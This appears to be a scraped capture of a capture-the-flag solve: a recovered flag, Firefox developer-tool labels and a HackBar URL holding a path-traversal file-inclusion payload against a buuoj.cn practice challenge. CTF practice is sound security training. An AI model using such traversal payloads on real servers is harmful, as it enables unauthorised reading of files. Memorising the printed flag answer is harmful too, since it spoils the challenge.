 flag{f0b9adff-06af-4a9b-8047-5c39c7f06582}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://2e1208a0-22e1-49a3-98fe-c9ac48a9b266.node3.buuoj.cn/?file=hint.php?/123aa/222ddd/464adas/../../../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All